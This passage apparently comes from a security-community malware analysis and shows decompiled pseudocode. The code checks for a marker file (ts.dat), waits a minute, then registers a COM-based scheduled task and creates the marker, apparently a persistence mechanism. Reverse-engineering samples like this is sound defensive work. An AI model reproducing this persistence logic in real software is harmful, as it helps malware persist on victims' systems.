 71 v0 = (int *)FUN_Splicing_path((int)v232, (int)v357, (int)v356);// C:\Users\qianlan\Desktop\msi
72 v1 = (const CHAR *)FUN_get_adderess(v0);
73 hObject = CreateFileA(v1, 0x80000000, 0, 0, 3u, 0x80u, 0);
74 FUN_free(v232);
75 if ( hObject == (HANDLE)-1 ) // if ts.dat not exist
76 {
77 CloseHandle((HANDLE)0xFFFFFFFF);
78 Sleep(0xEA60u);
79 FUN_taskscheduler(); // com组件实现的任务调度
80 v2 = (int *)FUN_Splicing_path((int)v194, (int)v357, (int)v356);
81 v3 = (const CHAR *)FUN_get_adderess(v2);
82 FileA = CreateFileA(v3, 0x80000000, 0, 0, 1u, 0x80u, 0);// 创建ts.dat
83 FUN_free(v194);
84 CloseHandle(FileA);
85 }
86 else
87 {
88 CloseHandle(hObject);
89 }
先知社区